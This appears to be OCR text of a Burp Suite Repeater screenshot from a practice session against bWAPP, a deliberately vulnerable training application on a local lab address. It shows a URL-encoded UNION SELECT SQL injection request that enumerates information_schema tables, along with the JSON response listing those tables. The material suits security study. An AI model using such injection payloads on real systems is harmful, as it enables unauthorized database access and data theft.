 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
11 × +
Send Cancel < > Target: http://192.168.122.129 HTTP/1
Request
Pretty Raw Hex Query params Body params \n
1 GET /bWAPP/sqli_10-2.php?title=
a%25%27+UNION+ALL+SELECT+table_schema%2Ctable_name%2C+null%2C+null%2C+
null%2C+null%2C+null+from+information_schema.tables%3B--+%22 HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://192.168.122.129/bWAPP/sqli_10-1.php
10 Cookie: security_level=0; PHPSESSID=6e6084e3f04ad9c33a8add058431ff2c
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
,"imdb":"tt0816711","6":"0","tickets_stock":"0"},{"0":
"information_schema","id":"information_schema","1":"CHARACTER_SETS",
"title":"CHARACTER_SETS","2":null,"release_year":null,"3":null,"genre":
null,"4":null,"main_character":null,"5":null,"imdb":null,"6":null,
"tickets_stock":null},{"0":"information_schema","id":
"information_schema","1":"COLLATIONS","title":"COLLATIONS","2":null,
"release_year":null,"3":null,"genre":null,"4":null,"main_character":
null,"5":null,"imdb":null,"6":null,"tickets_stock":null},{"0":
"information_schema","id":"information_schema","1":
"COLLATION_CHARACTER_SET_APPLICABILITY","title":
"COLLATION_CHARACTER_SET_APPLICABILITY","2":null,"release_year":null,
"3":null,"genre":null,"4":null,"main_character":null,"5":null,"imdb":
null,"6":null,"tickets_stock":null},{"0":"information_schema","id":
"information_schema","1":"COLUMNS","title":"COLUMNS","2":null,
"release_year":null,"3":null,"genre":null,"4":null,"main_character":
null,"5":null,"imdb":null,"6":null,"tickets_stock":null},{"0":
"information_schema","id":"information_schema","1":"COLUMN_PRIVILEGES",
"title":"COLUMN_PRIVILEGES","2":null,"release_year":null,"3":null,
"genre":null,"4":null,"main_character":null,"5":null,"imdb":null,"6":
null,"tickets_stock":null},{"0":"information_schema","id":
"information_schema","1":"KEY_COLUMN_USAGE","title":"KEY_COLUMN_USAGE",
"2":null,"release_year":null,"3":null,"genre":null,"4":null,
"main_character":null,"5":null,"imdb":null,"6":null,"tickets_stock":
null},{"0":"information_schema","id":"information_schema","1":
"PROFILING","title":"PROFILING","2":null,"release_year":null,"3":null,
"genre":null,"4":null,"main_character":null,"5":null,"imdb":null,"6":
null,"tickets_stock":null},{"0":"information_schema","id":
"information_schema","1":"ROUTINES","title":"ROUTINES","2":null,
"release_year":null,"3":null,"genre":null,"4":null,"main_character":
null,"5":null,"imdb":null,"6":null,"tickets_stock":null},{"0":
"information_schema","id":"information_schema","1":"SCHEMATA","title":
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes
Done 26,660 bytes | 58 millis
Event log (5) All issues Memory: 150.2MB